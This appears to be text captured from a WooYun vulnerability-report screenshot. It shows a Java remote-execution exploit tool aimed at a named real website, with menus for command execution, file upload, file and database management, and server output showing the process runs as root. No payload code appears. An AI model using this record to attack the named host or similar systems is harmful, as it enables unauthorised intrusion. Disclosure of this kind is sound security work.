 目标地址： http://www.cimst-tech.com/case/index.action?c=cased&id=ff8080812765674701283d19d9bf0034
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /www/cimst-tech.com/e6cms
java.home: /usr/java/jdk1.6.0_26/jre
java.version: 1.6.0_26
os.name: Linux
os.arch: amd64
os.version: 2.6.32-71.el6.x86_64
user.name: root
user.home: /root
user.dir: /root
java.class.version: 50.0
java.class.path: /usr/local/tomcat21/bin/bootstrap.jar
java.library.path: /usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.1-b02
www.wooyun.org